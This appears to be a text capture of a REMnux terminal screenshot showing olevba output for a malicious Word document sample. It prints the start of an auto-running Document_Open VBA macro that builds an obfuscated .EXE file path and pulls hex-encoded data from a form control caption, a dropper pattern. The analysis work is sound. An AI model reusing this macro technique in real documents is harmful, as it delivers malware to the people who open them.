 root@remnux:~/sample# olevba 822a8e3dfa14cd7aaac749dc0515c35cf20632717
XLMMacroDeobfuscator: pywin32 is not installed (only is required if yo
olevba 0.60.1 on Python 3.8.10 - http://decalage.info/python/oletools
===============================================================================
FILE: 822a8e3dfa14cd7aaac749dc0515c35cf20632717e191568ba5daf137db7ec17
Type: OpenXML
-------------------------------------------------------------------------------
VBA MACRO JuneDocu.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/JuneDocu'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
#If VBA7 Then
Private Declare PtrSafe Function MakeSureDirectoryPathExists Lib "imag
#Else
Private Declare Function MakeSureDirectoryPathExists Lib "imagehlp
Long
#End If
Private Sub Document_Open()
Dim i, d
Dim strTemp$, strReturn$, hextostr$
Dim CurFolder$
Dim GenerateFileName$, sFile$, sValues$
CurFolder = "C:\1\Whole"
d = CurFolder & "\" & "PFSDNSKDF.E" + Chr$(88) + Chr$(69)
hextostr = ToggleButton1.Caption
If Right$(CurFolder, 1) <> "\" Then CurFolder = CurFolder & "\"